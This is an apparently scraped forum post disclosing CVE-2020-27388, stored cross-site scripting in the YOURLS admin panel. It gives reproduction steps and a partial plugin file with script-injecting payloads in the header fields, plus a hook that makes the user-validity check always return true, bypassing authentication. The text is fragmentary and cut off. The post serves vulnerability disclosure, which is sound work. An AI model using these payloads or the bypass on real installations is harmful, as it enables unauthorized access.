 CVE-2020-27388: YOURLS 1.5 - 1.7.10, Multiple Stored Cross Site Scripting (XSS...
Research Hub
Log In
2. Install version ‘1.7.9’ from https://github.com/YOURLS/YOURLS/releases. [We noticed that when
the application is set up, it uses version 1.7.10 even though the latest version is 1.7.9.]
3. Create a new directory in YOURLS/user/plugins directory named ‘exploit’
4. In that directory, create ‘plugin.php’ and paste the following code and save the file:
Description: anything"><img src=x onerror=prompt('desc')>
Version: anything"><img src=x onerror=prompt('version')>
Author: anything"><img src=x onerror=prompt('author')>
Author URI: author URI
\*/
// No direct call
if( !defined( 'YOURLS_ABSPATH' ) ) die();
// This is code demonstrating how a malicious plugin can hook and bypass authenti
yourls_add_filter( 'shunt_is_valid_user' , 'exploit' );
function exploit(){
return TRUE;
Nov 6
1 / 1
Nov 6
4d ago
YOURLS 1.5 - 1.7.10, Multiple Stored XSS Vulnerabilities in Admin Panel
https://community.disclose.io/t/cve-2020-27388-yourls-1-5-1-7-10-multiple-stored-cross-site-scripting-x..
zi
S
Specter